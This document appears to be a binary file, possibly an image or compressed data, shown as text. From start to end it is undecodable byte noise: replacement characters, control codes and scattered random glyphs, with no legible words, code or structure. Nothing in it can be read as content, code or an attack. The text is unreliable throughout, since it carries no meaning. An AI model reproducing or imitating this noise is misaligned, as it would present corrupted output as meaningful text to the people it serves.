ĵ0�+\�M?�b�i�&���v � rs�t5�@`�b! �@k#��"&x��:���wXE�d�PT]�up]�2�AD���֠iY�u v��}#�4�7z�7�0n�(���zC!k�&  ^�&�,ױ{�'i�E�t<؃Ggp�3��#L�ySg ��pR��Mqy-�eY�2Tؤ�tCh�Mi	8�&%�w�pNp�Z���^�up ����#DTT�POv=g!���x��1�
؀�5*��Q�P�e��PT�y�`�pvZhn  ��v���(	.p�P&s7c�7u��o0Gp c��be����pwP�� ���|�dDGA	Hug�`e��G�ـH��P�Y"�M���`jh 1P7��� 2�e����0�`J 6���W�0`9���t�thD�h����F��A�����	/�GO�eHv� :~0À	�/(r!WzJ0~i�	�w��Nbb�RJ���p����@8�DDADȏͅ=�p�TTH�F[D��tSPxQ�G8�F}��3
�y��v	�@���4"�f�7�n�z��'`�W���Ӊ��E� 06�(�!<VA�Dt�dpa�FvP��\b�l���A�� )� ��Qa�Y�P��n'r�	CP��>Wn!	$�À�p~�5��5���P��$ c�6Ȓ³
/��p\�x2ip8�P&\g!avx�[��G�x*1~6��
h���8P�%G~�+\1r����00�na)Av��W3`�G�& ��c7��KOf���`fX�WxH�h�� ������PI�Q����0� {  �à�0P� ����WzK %�.@7�![q�cP��S� ��%<Np����U���<"X�v�p���M�u1D�V  �
 ��� ziW���z ��D�N�u!b���EE[ wZ�v�?�xm��k��
vphazpC֛g���J�Pq0q��i���Nɍ�p^z`������fÀ��Т�302v� 
l`gڢ;�[�(�YA��CF�V��u5g�V�A��d�H8Y�I0q�U�,%�� �0Qy��y�n�8;� 	q��mc��[�w��_�!(�p�0`"��
����`E��`��3�=�y�����b-�\W�Ԑ݄�V.��б��Mn7��&e��P�d&�s�vu���@`	-��	�򖄪T�����73���=/�=�I>���{����>� C�
�	��08 v��T	~�
f�rpS A�*k+(��� 
�P0zv�ѣt=S�\�z�˥d0������3��������6��5H� ����
X���4��tn'�	'`��'`+c�!�De�� ��p5{�%J�� ���Pn����˖X��K��J��ܲ�O�\�9N)�A�VP�p��	d�H���l�&Ic�Vc����d2;����QA����Z����M�E	�`�DjT�ٰ�R���(��HT V@{�S�	]�z�
 v��yg�^"0�fqc;�h�!\�~�V�!�{w�q�ip��`�f�Ȇh1�6�� �KM�F	��?���iMK�5]� �k��8�P
�`�G#z�w��@���n��N��5!a ���@��tBh�
�t+��0dLƃFĄ�	�
��npY�*��P~�h��� �p��Q�/��/��r ! ��E��j�_C2*�!`�YǱ����Et̟h�$g��V\ȷ�r4*��Ĩ��K_u�̠�i~] K s@����H��Cr��0CD��I�I�l�u� �S��W�n��$ph��Tƛ���uJx���A
��p�\*�������Z�ğ�ɉz 
PsP/�uM����bucrw0W_�6��l@J���h����6lT��P� P�/ ��P�lv���� 6��79-������P�
���ft�h ��K�P�H��4�������ʹfMԆcS6&p}�@���P����MUT��|�P�P�����+�� �ܿ���ܒa �C�Z�F�rlAI� z�lv&Zn��X�r�&�zЕ�Ǧ] ���o��#ݎ��@5�ʆ ����xhpD�� ��Xt�
y0��D�Ӥ�/�[�Y��R�	\5�pz !�r$en)j 	�����)	���p��  
��o���Q}U��ά��+}T��A�iT@<IA��ώ¿�|�7@� �����}VS�dr'p8�'���j ���F J  r�C�p3`
*a�J  
��p�tҸ<ǃep�`�F��`�|��*�׾l]G��@�ˑk�CS�'�?� A+ R�%Z≍d�fZ�� 8 ����P�`�|��iǱ��:\KG�OŅ��w\b��F�*����*�I�]H����؍V3D�^�D�&i����K�d�s
t� z`���lP�T0�a��!���� �]�g���:�|~֬��g� ��� ��BH�����`DS#5M^��{f�^��f�d0be���[���W��o �(���nPj}����ɓ��=�=��\6	���n���>C�
ƌ�C0� SC��!�EA� J@� gd0�1@M0&��ܞJP5�;
`���g]K����Lt��CxlG ��0o*���� �@������2� ��a!a�+��{�Y�CV :�#zp�ۈ�G� ����=�'��FDG��Ի��tMX�y������Y���� :�p�.0�R��c1DEo�ETD	��P?O����C�ꁼ  P�� QP��I`���s9߮N���duPE��o�t�it��������Y0�G�
� �A��Do�F/k�`����C� ���uvE0���W�x=��Fd/�����P� ����O�����>@�����P{�̀�ǽ�"����,� ���i�)	-DZ �H,L�8����i�t��D�~�:~�d?�"�엣c�z~��8�d���|i�O�?#�*R�@1B��*���SLma�ׄ�̭X1���a���G�L�+\�:U�ّ	$�@\!�P0a�]�"��(�䔑 E����$	�9`I/'=�n����,���5�V!5O�)��(�;-�T�q$
��/_�ղ�շٲ��^�w�A-@��` ��d�$��H���#�2z�׸� $�Y~\��˗��X�8}�� q�34����Ȃ&)	�`F�tf	c� 	��p#!d@b�C*<��%.X�߂+���rF�)��#Rl�
((�(آ��L�#�0��� Rr��X����vr,H.�,�~*�4nA�A2@��a���\� �Vp��,%��e�QC z�EH�d��<�
�����
""Yȹ��b�X4h�g"��N�4rT̟"#��$�t��%yH"��%/}�2�D�G��R��4����!�g�`�,М�C2�ET�pS\0l��8-?��e<�6!�j@��j��GEX�� ��'� r��2&%��Ԏ�KW2:��x_�2�v�	����q��AC�A$P�
da 
�EE�S�P H:��=8�p,h;� �}n9(��f�4 %�^�i� Ҝ�5szV�����)�@"�O�� �T:H 	c��Íj�M,���Q[�6;��  1���N,`Y EkU4`�# h��n�70%�|i&�s�ń4����9�^x�y�D�ih}}�2�i	��-�QF�c�H'��hA
�V��!��v�!�c5 �AI �cܬ��8PL� A��$���8��-��Q��P"x�c.pB�4��g�Q� q@ �-���#�O��"����E���D�/U?���,p��"
F0�1��Ղ1 �
��0���)�f�;?���� D�@��XD��6�x`y͡�\�4`z3�V%����=&B� 8�> �}���W,6 ���_��X�krE0 )���,T#l`�q,`�����:��ݐ�vۘ�H�19� ���)\q��+�@D=T&��E��; Z4��A*1�����L	10�E)���Vl�%����u1�`�O�Q� 7�F6p��@T���%p�
���h�(�h�v{����8�a���+<�)b x��#0�.�V��A	��K_dT�td$u�'�� @	[� ���(N��W�bA��?�����3ba	`�e���j��� P,B��E4��,�,&	���%��c�T�i�4��qY�|ʼ�4`���A�h��S{G�'_e�� y�g��(��t�+��,�mH�$,Ao�BTC6���4
s� �,�`�%�A�*@������w�����ܴ��9�E0"�Eˣ,�l( %��8�'-"�q�� b���,=�2qTt�}��6��O`#��0�Eo�[P '.ppܡ�`��p�j����1��0�V bC���r:��c X LH�n.֦8�:�Ќf`@�x^1��BJ@, ��#�%���S�i�#���p ����K� "��(��P��i�
�����Q
��D`5�A�R�}�t�Z�c��BمA(�]
�G��$N��%@b��K�6�YsDc �h�|A[Fx��� � �F15F�'�D������AD���0J��,�XD:꼈E�C1IG"ొ9�gpBru��2��
TH�s8W��9>�^�K��2�kQ) \�%쑰%���܋&ǀ�iG�=;3X���o,��7#�J�d_��7�ßO��f���$��C�@�1��c�)P�q�W��*� c�@܊f�s�:�H"�ص��$� T<��� >���QӼM&$V�"�`�������DiHV�  �G�!��LDF�#�M�@	P{��-F�*まOh:| >�a�؂�b�o�Aa�.��`�!tnT7��[�K�X�@EPю_�B$5�b�^#�b" � ����c@�*ElŎrA ����-"���}��X����x� �l�A�hC6��rp�a �' >��	�p�(�p%�@�N�@�9@��o���鴁�,޽WL@S/�-�	?$���,�j�z�gc ���|^ ��BP`@n�_���(a�h�T��/� KL� *�k$�3�7|�1��>Ÿf1�+��!`�8��9P�ЩC���ԫ0`�vx=Tp�ZЩM#��5P���ǲ�"s�h����R��1�j_��0h��v8����:�-x37s�6�S�kHX�IX'�"`�I���C  >�i`D�(F{���h#�y��480h@�s=� �i��`�����Q�f $�m��v��p�p�@�>��?���1��ꡀv�>�c*�	"�>�5L��x"�3�#�w��N<Q���H0�Ϋ(\����-���c��C2���{�3tW���蠫� &��#�=Wh����-�?X;�I|*�v�m@�����'H�;��[C >��%: 0h"tL�h����YH  Q�3�?��w�vH	`��۹�F�@�[��*��c���Ѝc\=^���(8Cx� ��8M(����Ҧ8������S�T����k� Oj�nX��Y��S�z�!��;�*`��yn��4�I�t��30BC��wLN�>H0P.D���b@H��*p#�̱/�+��`=�<C�l�`LPh���:�@P+RH�(ٜ.B����F��FM�FG�$P%	["0(?T� r xL�+8h CP10�I�����Bv��;�B�����lH�z�ܐ��� ��.`K_�4
@�
��sX�8l,n*$�r, �6���p���H( 8���l�0Mr�&�0O��`?�(�zt��+�Qp�z�Q������J~TZ`E�* l4A���,@[4K�d@�챌l��4T����4` :���&7<Ɍ��h�����������%��)�����;H0�&0�	� G����;(�W0�R�Q8u��X���1`�?�|Ru࿜�����*�o�E�� ����cP�HMk���� �nڦC��$2�L8��kY�]����KP���H��Њ����R�o	��Q'z��>0��Q��p �I �PRv��?�D�2X�D# t�M�-K/�M0H��E���{P�t�Mӄ	]`],��&ۉ2�"��H0Q��E�X ���N����QL��
[�H�k��h�O'��3h�dX MvH�z � ��qP�h���*�WUȱ���S�,Ì�0MkX�D�Z��(`�q�릫��x��NA��zP�p��XЋ�9�C�'�QF���68 K�`���?NxO'LJXJ@!�?�JX8�0Ђ�#�0 �R-4P�D�
XK^l�(�Z�x�i�����Tp�C�C2�&9X ��yVϰ�BQH�l�A��!�<04��v@��
kVS �}�Q�C؁}�?N�G1�n��I@JS�1 �XP.*��+7X��B���1�M�Z��HE|K ��M�`,�m��a�#hN���=�U���"��4<�VG�%�X�(�C�o �g�1���	p��J����W!eJN�1`�w�hR�2 ��z�@�E�L���C0�ͫ5S�m�lصs� �eq2=�4��a�0����R��=Y��5M���hG�5m��b�]��4��]O�i�Q��dt��`��\��=�c�9*}_���`��.�M�S�D]MC��4��4��ٝ���%``=8 H�R>��?� ��i��C1=8^�;d�4�>���X��*l6؁+`�I�Q`AK8�^>�TH�c>p��4�� M��T�$>K]4ݶT]�l�&h(�Z`�S� �]!: �&��@��#����X�e[z�dx�"X0o�AH��H!O�[�6P��Toh�; ��p�U`���1ȿ�܁�����Y��H�H�P��L����M�\X�l:W��&�g(��C�`\:�=�߼]��bx��¯i,�9�0������u�M aFUDa; ԫ�c��2�oP�7�hv���ｂ��OR�T����^1���0 P��-��ZL��l�m�0�&�d��PC2$Uj#�(h ��aX� �g ����*#hj�t�)���L0�Lh�/� �	P �Ȃ�VZq�^`�`���T��C�k�aQ�J!�(d��ah�D��L�Ek�b�҂=Xw�H�� z�g���~�M�U0�O[�z��2�bb�7�-ȭ+���{���
)]�2���5�.(�,��-�@Ȃ�qS���;�-�V`Q��lS�J�fQ��"���^Sl\1��K4]����R���%��m�E�&��%��_W`��k��S@j�2$=�P�W8��";<�08Zn���!Z�=P��$�j�?!�9PZ-`��n<@�������dx�I�Y��X@C lQ(���{�*�2 �m�J��Z�����x�����;[���|Vm;ƥn��9H ��~�g�-�;���� �2���܃=�@?� @h(�b��0P�.�����;�k�p��F�L~�th�U��01J�~�A��pp�o�<�N���[��\���s�:@V����rz��#�g%  X�nZ`�N[x�2r6m���p��Wwu�F�ԝ>��[�s*��r�p�o��? ��TB��4SMCn����w�c�^��&`��(A �T���|��\�&�uǒS��eI�nJ��S8 �@���@��9�	�x�� �; T�7�3����$3�a��
��,���J��Ftw��+ȿk��3�`�Ov�'�GN0�m�q���LE=P]H+EH-�L��KkKO��Y�?��%�z��?`x��d��)��R=P��� ihb��Y��i��k�؃`i9�f�s� aX�A��[����ef� X DhKui�'��Xzt�A.l���!T�KMOC��{��P�$p.X��A�v.]-��>������_�?I�Z,:�u
 �@:ؐ@p
��Ɓ%��6�6g�� �1�~g#[`��+P���&� ?�0��bH�0p�D�^@�p�?P����NFM��c����~���P�1���!��(���8wg_�b�nU�VC�0`hъ�&tȐ�cɒ49w.���J�Sd��<u��
� �:5̟9Z�T����E ,i�u\�`-5�d�'$?K  0���a�Ԡ�P�.*eʨh�����T�Ѝ�!C>X�Lr��	�б�>��WQ��̋ψk��X�9�(��e��/Q=R�&�% r�)��&F�Ř0��	W�\Z
�U01���q��/"���}܋�lۺ-��0�X����ZIn��������Lj�kT8	�c:�L"�4��Á����W0����|AE1���@&�IPQDQ4��y<�d�d�H�r�(�@"�]���,Q��u� 0�v/�w�a5 �[�%�[� (H^�-��*hq���Ex���'
%	B	W��_������4���L2JA��CUԀJ`T���d8�&�n8��OV0CF/V��
<JM�
�0PI��8 T�v�lWDw����yq�W����+ u)PLTKE񩰬
eh��+�Hx�,��r4$&��Wlt�E� ����g�{Up�J�2P[/5Q
W[�N����"�t�J�����T��+��ZxJv��0����	VU"1G67�B�.7��K�-C�/I�#�4�81�,,����H��b���(J� ��Ѐ�:+�
����!�K�L���/y�M��O���@R�tA�P01p*��W�p�/�j��V\�08�M��c"	&C�@���IP1�|7Pq���/��8Ͳ
,b$f�5K묠�>�㐂,D��������Rl.���4�$i�]�����4!����)M��
J��r�@�'I�X`�ծ��	&.�	3�r��T�xY$1�1C=шr��(g�;C�1Pu;S�(|��+0aiC�ED��Y� ��ݢ�2����'�
 ��I�KGP9 Z�&�mm_�E�@_� ;zKR����d���'�!(b	��jFr��dh$#�4 
r��N�b���-H��I`�"#
i�@ ,��*X����B�����F�^��'(*���/HX�3�C�hB
��0h��A��a�m(�W���d�"�\ 	(�(Q@4�Q���%k���X̠?x�`��$h��?p�f���<%Pƹ�c��܉�P@*�Єz�K-^���2���(�NA���TzP�2�@o��%���Ln�C8�"� 	db�0%kqנ��)�'�� ��RhS�H=|pK�,-�ʖ(""�9a
� @T�F9��"CZ�M<�j7�<Au���k�` ��C  ��D�̀p�,��:O(K��!��
(j���`l��
���0�G1�Pt>����3P��9f��'s����XZx���w���u�5(=i��0�PMx�
+rPAT0`DQ �$�����eg0�hX���p' �@Dgt���2(�&(6
�m,Q���.J f��$���Y`+��0Dhh0	bQ��zq��mN0��Q��ve���ꤷ�EJrX����A��
 �`�9ϥ.m�J耕kZ�輻�xJ�h����TDiK�x(B� �p<_a��o�Op@�!|��2���0��>p�
Ь���-@d��9!�&(��u��<ŵ��'c���	'0a�lW=�Bpܻ6T� Mp�$A�@ �@@��h�^��3N��(���P��y(	V��B�\`g��� 2
'dd|  B|@���Bhb��~{�+6d5GV�;ˁSu��u�婭�<��@� ���Cȟդ �$٥��@t(@������� � ��I����P�.�Ei���p*��Lfb����W��(��p�">h��X� �zp#p��:`��ƨi����9�8�씦�� @��~���Np�	tC���{Xਭ�k�   �A=ԃT� Pw!rIKD�Zȶ	~�8Ȇ��0U� $ �
HC?��(~P\ns�u�q�L� ""�r�
�������X��{R���ę�n��\%�	�u�C*&R��%��&P�{)�r2����Ӄ��r� �!�,�w�Ϋ	��+V��
Z,Jd1,`Q@���"��g� cg$^]����4U���*���0K�~p3~����E� ��	;x��C�J���WG��XB�:@ ���dh��i��%�&�3)~��� »F���&�&��g�x����e��"�:�8�>��Qk ���<��0b�����5%� "�tVD}����[�DM$�<�T �� �K�Թ��],_�p�+��<���0���-d�!CH����8���u��ABx �4,�$|�!\�/L���d؞1���K"�C �$�����0��0������qx��ބ���m�n� ��+�V�P  @"�C�P�8�É�4ADA;��KĄ�t�6��n�JJ���F��]$�-�U�=מu���b��*P�.ܒp����d ����@��!دdL���" ���љ���`�"P؛�P4X� P@�(�DY|�8�bńLԕ��\dLu �DFaA�dB41�� @��V�\��� ��8��-�FXџ�G�Bf��"�CR��
�^��Ay��	�ڗE� Q�lL*�G{=O;h�;�����DA�A%ch@p��G����J5"�Ђ,hB-H�@�K�� ;��V��;�%@��$TD'��\�JK�5�,�@8����q�S���N� �JJ)d��b�T��� h�4 0�C;�%O�3FM���iW�	�H�0��B�A&��Dd��sM�,�C
�'���KF���U�뤃�\Q��`':���TvfTZ�3��Ä���Ņ��U $,�R{5#!i� h ������������Ĵ�����Ɯ$iRPI�(H@h���*L���0<@��D'�µX��Hc������D��Zg�U�b?��_y����k�P4�
� 0Φ|��Φ�i@8�P E^�Tƈ�%�OP��AD�8��lF9�;$��C8��44�4��(�`=P���e2�ͨw^��t����ɧq�b���y�Ge���Y؜�pl�k 0�&�l��E^혫Pca�����g&DC4H�k4�H�"���>��$p��B3�I&��p� �o����+q�SF%U�hi�� @��A2�ۑ�E~��W�C6� D�  ��o��|��
@P� [hW�=΅����K�^ReB&�4t��Uf8�A �EpC���,H��$�� ��U�qfD�ҧ������"�ޘ�_~���5$�6���4�����@�e�A� ��1>�[��I��Ϊh����J�O,DC�@�~8P�1�D����R�҂��*��@1��ϴ^��(h��	h�0x�N׽�^�ZJ:$��	�����8(A@@8��X��y_5�]nҚ=�'��3�@�0�Ac�|C�
"�@$���lD�Q�zfߙ�cƦg�(�� A|�N���]s�,��uminl͹�L8#�%@� �l8"��m������%��&9���&9P �����}�=��BHB��bh�b�c{�`n���g��O��/�-,v����@A�-GՕ�d��M�-H�@ �꩞��pWy̚���N�����894���C\�AtH |k�-C�B48:4@�<�X���],4R�(��
��u!&�A��-�eq�G5SqZJ��,H��	� �����  �- ��05�J����Q����,����0�7Ă8�@���_BC$��C8�`&2��5��R��*�.�������r� �P���$��"S����DG[p`p�}�: �@"(�8Tp$B[h���ښ)Q���A�!X�4D���<�%` 8�|�C:�����|C=�e$&�f,e��V��>^@����������:`d����1�Fcjn�&�6d��ģ�@;���M�"ƭ�"�@���~�	�@�Ay-��I��C$l�>����,@$��>A4$­} g�Cā��|�8h�W�0I˴r_�i��5��PV����^�Y12���!2Y�����l��2(�(A\��"�r?�����<QQ�1�Hx@$��<�>��� ����=�/�dY9�B4D�$DA�(rPX4YJ�7�������V��NBAMk�"���&)Xp�mK��1�*�2~�g-7�Y�AD�By�W:H<�5G��
�<�� �L 9��B�A�9��5�������5(��LG�F��� l\��L���� �EBE�@=�e�Rv_x�dl��)ai�s�k!SV�X�n��M`C�A"l� �ԟ	�AX�\B��M��A4d3"�A$`@,XB$|�4���C$�",@3��, 9�L���| u��4DO[�AFB RdԚ��!���@@�����<��"���;]�&V����b!���30v�[q�ХD T�LĀ(A:� @&�L�@�V�\�D$�1�_�76`�>X�%,�=��=�=4��8̴�199�+ "�C3ณ��
�C:^[��AP�(p� Pn����2f�>�>�vY�\�A�U��V�C0P�M����"��D�	�.��o����% (���4/, "��1<�5�y��>h�8h��I��=<8�9<��C6/� /X� �4� ��	��A�C: S�]0u�*�B���(N����tܚ�@BCR�2��L�ަI�y�O�!���0,A;lA(�4ts7A; /�C��)��� `�5�x����799_'C2�����c�:�3(����7/ ����A"��4$�tz�8�	�:^_�ņr�ɮ�I�h"ܥ,������A�K����&k�8T�V4�# ��X��0:�G�1؃4���%��$C4��hC4@�A2d�x���1<���5{�`�` ����Ag�$��f��f��'��:l20��D?�@���y�
�ٲ��k��[*��]
kVt���@�2$��lA`��g�,/� ��y�`4=�@,�L�C2���tDB4����ý��*x�X�5��8����A�@�C5G�Q:��;��a��}"��Ä�+*�?_�ż~V�ŀj����	��	���e~P ���� 8�8�؏  (P�x ��[rƾ�����<�<��������"��"2�R$���M�(���9�hԅQg~�r�d��t,��u�(<@�5�g�$8���:d���C��* 5 ��]r�%1�	.đ#&��U�dK�\�A 9{o� Z�/�l0�H�B,d; -����y��6�<�S���W����z��!���$���'gV�5j��?f���t�Sx+VH�3LY+X�����,  U���F��4"��Pb"\�LP��%��#t�R�@��Þ$,!�<xc��b���)��q, �W<P�W�X @DlF�6@�b<��#q �D�I>D!���)��'.�G�f9è�bjs�9A:x��*�������˼,�F%b �=���˿v��+�4�#�#� ��qb�`� �<� %> ���<x����	����F�hCP��c����i��h��X���e8"�eH��Xj�.̡���d���#Kʫ�o<솩J�_�M�qB0A9�HÄڹ6� ��D	�b��>k��U��c6@��<��c�fF8���������cK̃��7�0 ���|@�R�SGG�t$R9V�c�)sD�N�)N $:'��ja� ��;9p��dm�6C�!��
��lC؂�v���v ��@� �{�m�36A ����Fg�1���� њG���AɣS�Y��W�i��f�aQ�(�q�R�t\��UW8��o��.��b�ǫ�c*��%�؛q�u*�G�c= �=%���u:B #���5A�n�����Hd��هD4���18 �"��"p�dQS�A��1�Q�a0��k�i�l���T'q���Y���s":�G6'�VPd�)��\���Vf��M� �$�@�L1Ѓ(8A�ͥ>��Ҷp��   !�d � ,    � �  � �m���Nq&B܃ �Z�k>@��A�]�F���䉇f=����#����B��H àI�%r  �����_@�M�5A�ϢB]J���H�e�*U��Y�d�ŋ"/i�`F��f�5«H8����^\��Π�-! �v��4  l��5���O��@y2e'�Z�2I�*5��hBg� �V-:a�ҡ�V��ɺhӡ�W�h#�w��T�֋��X�dɪMmL��,h��!�k��իw�DA�&L��w�aq)6�``�+=��`�$�gT��R憠@�HPt�tG%�ZlB��Q���<m���U�\eA2�xu\rf����cA[����u�! �B��UOxwDA� �a� � ��X2q���ѧ$(��Ĉ
�ܡaXs�D�1@����v[mNŦTR5�<�,�)S]h V�$�Uq�Y�����l]�wt�x]�c]#�)�x�9t@z��� )_H%5�H�0B�JZ�tC1I vi�"�������ɔm<)�� W�9gVW�Wɝ��!$F#�;�&��#4 )C�݃�BIӀ!5�eP���Aa%� /X@���Jvf𞔒
Z,P�
�U�EQ4A��@I�E�>�Y��t1�4�6U��nW\a�	"�$2��[|�������Y��	[���uE��3��F�=a�ë́jHO��Ka��`D��)\Za�	�&H��	ߖl+D�F�&����ClX3�����5�HK��^��5h�c��0[�k��TB��P�#�QeJ�4H�0�_����L�B�)1(s±�:+l�:��gUUc�U���h,��.�N4�-F��>��"��8�AY-3jP���uM8�L�q���� U�RHA��,ᛅ�`�BA/1�A������#�RNA�+{X�l$�V��.�%xGB7�Ux�jHށ�#��FG�Bą�q����g�60�g����2]h�,a���}�bd�A���~d

O��I*X�J$����)-|��ޡeY� �%���Z��7��x[@@�ü`p/���0`��Pf�3��c����a(�$�	(��@���׾3�����zE��Q{R��' TR 3��^!7�`���QYB���rG�ā7� nz�L}DB4bx�^�j�.t���	�@d`  �r&�	Bj��9��
8��~c�߰2��U�O�j _Q��@�E���p��1c��( � zx���G�<��F�h�ǖ����D�PAe4�}H���	��m���\����mFh�n�6Kޥ�30�L� 눢n�T����R�L<�;a ����G<�x����gKT�Kp|�6a@�6�&�`Z�L�L���l�JF�±�a�� L1a�Z��VEf�F�%�3Wa �p\Ý����Fx�Dr-	C����U���� �0r}	���r�'$�k��J#�Y�b��L��Բ�~�b�=�pJ�n���C�\P�����R�'�fy�ܲ��
Z ����&`���
B�k��r�6�A����V�c6jr5-��5�`�w`�q�U�M.� �K`fF.HĶi��+��ƟY��YI��	���Q�.[�*�$
�!*��>�.Թ�ZD3	,�����{�F9��Kz�,& #f�"�*���9����L�� �����q�,ߵ]TC@P ����������6��,n&p�fpN�͐f9{��Ew�-�g���[��G`�Q�h��/J���87�0P誇2�$�$�a��,�@<�8�XA|#����b ȅ&�'�s�	@�� �7��jXƲ��9�5�
c�E��1�&�������;v����P�e��P$#	w���p]w�޸c�iVA
N`j�\yL����J��8�l$��j�a�8{FƸޔ�Q[�8|����E�h�8f�N��s���G
6@ l��˰O¶�?ŸE�h�=�#�����!օH"&0�)���_�Z��BVZ@k��P p�BD�����_���7i0O ������۞6����J�D�����U��^X��wS�.��  �����7���.����㈵c�D6���D�j�L��$!��D�12<�p�<����	��8��^����#Ǔ��@��&6��k�a�'�8�$�Х(�}u���p���O K������0�k=f`�õG�C >X�j�8͸���$Xw�1؀�)��T�:����Ң	��-hh̪�)ΰ� 8�d���` �41z7Dx�]��,	Ep���I�wJ�3�2J���S��N	?��$y�)��)�7`p+�m�t��q��z"wd`d��>�f]�r' �P�V�P!�3f/�}7;�^�� 8 �0A��bG�3�Vu�g��;�� �qF�%=;U~M��
�p��`/]WY� Up/��
PMp��Q� ��rd���z0KC ��`j�SQZ5#�6"h& PuP����x��`<|mA3�CWG0<�R$��pm4�h� N0�@w��'�7�=��qxIP�h ��
ҥ���v��r�����H
4D��]Ĳ1��'�0a�EU�Rq�` �A��"�'<0 R`Aу)uH#1B���0u@l %��
�Yp` -���ze@��/��P0L���������Q�1@d��@���]�!��Qj�,�x���.�2�8A����x	�<��cP�a��p�C2�>�
�0`ɸ ,Q����p`m��a� �1� @�0H�s�M�'�{/��b	�:sRQ8�j��]ɢc ���@�N����gzV�n�#@"R�=�d�a��D�
Cހ��R*Ը4Q�K�unI�` ����CB�0��+w��r01y
M`� Qq�Y	<y�U?��0u�DyZgJ�$ ����3��O9) R��ы=�?�3� 
�p�0�` �@9�2_��eGU@6q   �0L��>c+�]��В�	80i�d`�9�XU6gs�#�I`��]�^�J���yup9bEs�;P7k>V��Yw�o0�9+���W*�#
�BI�O-���M`�0���v;�vE� 	+pa:��	z�!0M�a�S,H$ dU� 
nf(p6A֩�/#�b��0)�b�	q�x�_�D>�Ө�Е���`+qzly� `���Ka��*8!9���5M������ `*�'@�f��0m��I6Վ$J;� �� 
��@�%
�;/�Z���Sy:�Fݰ_������)\9���D�K��Et-A\I v
  :�������@{J 
m� 8p����X��i>GP��[�!��H�)"���J@
y0ve����` /�k{���cW f���u�)2�A� ���0ߚm̈*��P�
QH���
K080�~ Ja�<q��] Ά� 	O��.�	ĉ�~@{p
r����m�G�3sE(�@�0�J'�P>��	9�2=�U=��0�9ݰu�p��� K 	��~T@Rr�CK`�0��0��y�
ɐ� 	C�P�8p�~�t@���]�g�;� u�+���1�	$l��[�q��Q#P��:�:=����` ����0#p����N����/�	�B" � ���0I+�� �����@���	2��#�U�Bb�D�ݰ ��2g��`����7�w px Gp yk ��mp��� 
�0�ã�����>���� ��8@�� 	�a���J�������	  *	J���~@>0���ӫj�D# ��P��Z�р?�+F��a�',x�V	�y�O��B!Ñ
�Ȟ�w@�
�  C�\��)���0N���8��� �f����\2
\,G�6� #`F�`
+R-�E������A_ute�S'�����W�����5<����{����`FħA�9���e��eu0 c�
#�8y�p P8�" ��Y�� �U?�'J�D�pA�p�*����#h_GPpqE.���<ѻ_�;O���D0 ����|�j2``a ��<�� &W� ��8(�j�H�P�0���I�������U:����cp [P��x.rR����Z�,)2As'�8*�W��A���@	6��0���-@� t  ip
G�P" �)�t��q�
 .����� ��@b�'�? ` #[ݠ*ڝi�3��y������!2z���F�s��Ay��ۛ�Ea��KU�Ѥ��KҢ��
�W|���<q�L��J 	�p�����0}��,L���`@� ��"��k�$3 3�gL�'y��� h7e�@
|�8 4�Y��>�l`
4���z0
ـ� `@�M�"�1@��vCHg�|�8���ER$&l
#���dp�]�0�#BbJ�D ���"ܹx�"M$ٕ�ݧU�IhD'Ku3ب�-�π� C������@I�7p��
r�ÐK@N��z@�����\�c����6i�`	r�a�Q��� gv;%r|% �	` Q-�c��pˆM��MѠA6ɷ���2�Ռ������g�nsw< ��K P�|-0V�+��	[��c�� �20  � �\��`	�<IK�?��08�&ӊ�h-��qK��:yPp.E0���.���O�)��)�(�*�
e�p@�_C��	�*U
	"�� ί��.�pb�U��2d�~�A���%Z2"�yN7/���$3
3pu��1S��p��8��)���8��-�4I�O�P �V����9K 	�." ��8����\��M6��E�P #v�����w�D��f��a���R�y� ��.��aP)�΀�垑��ڎ$p��ێ�@�I��.Q��r)�Y{r��;��z ������±�5Q ���1�P�&����#z�b��"Gp, ��E0 �%=�����%?����[�X�J�,����V`�Ѯ{ � �������R���3�Qr�r
0�@K��Q�}P)-:Ng�/��
�E��}�� �;&c`A*=� KZ��r�$8���2eT��B�%i ,Y�	eV�(Y�F� !A��mĈWcF��ǀ�d�"Yx�K �(�(4!#2f�@T����)ՠa>^�pA8!Bl���0�%�J���Ҋ��'�I<x�,�ЌѓgO,�@jA��(���&<C��ф�e
���	�0!�8�j��W'G�3��K3_���V�΋1��`I@����k���h[�k m8څ��u��k��{zZҨ~hw�C��,�Q9C�g��?p �l��Ÿqb���%��@Md�\�#H� m"HY"PR;ɗ1�!�dh��&����z��:@��(��[���A�G��J+�L���"���R�k Ѐ4(���1i5<�c�/��˂�9H-A��%&�a	:�8��
j�$AYЌ� ��:B�eTkM��P��dl�� ��R���3J⊣t�&�k�zD I ��'���
�N��F�Z�G�"y�C�0�뉿�oW1�X���$Џc9��
�=0
TP�H�h�%���4����h��D¹2ʥ��*J8K-�G��*���S�"�8��\U-(�BK^� �Nj���
��¼$�-*&��B�h�L	4�@",jy�
4�������S 9"�<�8��1^R/��nb4���8�,y��I��)���9N����{����H=��S�S��>0K���Հ�j�0]ۦ�2���/X�(�%䨠nC= �D�%L��@
di�:�HC Pxi� �vy!��@@%
�y�����B)ԋ[J�#�~�G�� ��@��R]�k�`ʗ�S�և�4~0���X�$`�B�4ѥ@̙e�QI$��X��7�D�P�8 u�Y`R���[���!��X�)���A8v5�RN  ��D':������#�U����Y������<H�b���h�H ���a� P�@�
�8$ �/T 
tXD�~�s�BA���
�!�7��%qP���b��P&h@4���vQJ u8@2�)���:�*RwP�%}`<b�� �c��������`�����Z�����b�HZ4`�P��� �4`� ��@�f��D`	p�� �PMvB
 �=9@f���OiM�p ��GS�Zu���"�E+h���� 3� �ƀ
fW\���@�P�#!��pl�A�@������|�CdLT0����)�p@��xE^"
��	� ��nـw\�I��P�pޣ*���u��/�T�ת�5�3��p6��M3y���   �U0Fnq�&  ��M;�لS6` Q ���K=�&( �"���PO@��:��
t ��l���0�"5@�*P����Y�Ĥ @Ʉ�%,�H�E�\���^�����*��2Ԁܜ�CPY�(0 ����,f�ʀǹ����@Ў(H���( ���`&,�e� 6��5�%:eT�qHȗ���
��e;[�����<lWx�#8x�T  $ )�$��c	.�I*�8�~�~�]y)����nÀ
�M� :�Ȁ������u�q�<�H`�PՎ�Tg+H���V
:	.ҰDfb��@�����c-@�r�00lТ�a�da0I0� �`�1��
�b���̢(0����(�	L�K��A~����(IA�4��"�
+�ZW��[���jT#X�r���Ù(e�J݆�'��� �h���>�$&*�c|����px��!Y/�y3�T ��-���n��,��_)k���+
�@��vT���숙F�l�7������,튃�n�s�фn��_���E@�a�
P@��|�5� �D/N�<^�1
